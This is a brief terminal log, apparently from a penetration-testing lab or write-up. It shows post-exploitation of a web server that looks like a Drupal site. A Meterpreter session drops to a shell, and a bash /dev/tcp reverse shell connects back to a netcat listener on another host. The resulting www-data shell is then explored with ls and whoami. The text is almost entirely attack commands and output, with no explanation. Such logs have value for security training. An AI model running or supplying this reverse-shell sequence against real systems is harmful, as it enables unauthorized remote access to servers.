 meterpreter > shell
Process 36 created.
Channel 3 created.
bash
/bin/bash -i >& /dev/tcp/172.16.1.131/4545 0>&1
❯ nc -nvlp 4545
listening on [any] 4545 ...
connect to [172.16.1.131] from (UNKNOWN) [172.16.1.1] 40378
bash: cannot set terminal process group (1): Inappropriate ioctl for
device
bash: no job control in this shell
www-data@ff055bcaa30f:/var/www/html$ ls
ls
LICENSE.txt
README.txt
autoload.php
composer.json
composer.lock
core
example.gitignore
index.php
modules
profiles
robots.txt
sites
themes
update.php
vendor
web.config
www-data@ff055bcaa30f:/var/www/html$ whoami
whoami
www-data
www-data@ff055bcaa30f:/var/www/html$